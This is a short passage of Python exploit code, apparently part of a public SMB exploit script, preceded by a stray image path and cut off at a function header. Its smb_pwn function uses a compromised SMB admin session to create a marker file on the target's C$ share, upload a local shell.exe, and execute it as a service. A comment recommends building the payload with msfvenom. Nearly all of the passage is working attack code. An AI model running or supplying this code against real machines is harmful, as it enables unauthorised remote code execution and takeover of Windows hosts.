 def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
print('creating file c:\\pwned.txt on the target')
tid2 = smbConn.connectTree('C$')
fid2 = smbConn.createFile(tid2, '/pwned.txt')
smbConn.closeFile(tid2, fid2)
smbConn.disconnectTree(tid2)
smb_send_file(smbConn, '/opt/shell.exe', 'C', '/shell.exe')
service_exec(conn, r'cmd /c  c:\\shell.exe')
# Note: there are many methods to get shell over SMB admin session
# a simple method to get shell (but easily to be detected by AV) is
# executing binary generated by "msfvenom -f exe-service ..."
def smb_send_file(smbConn, localSrc, remoteDrive, remotePath):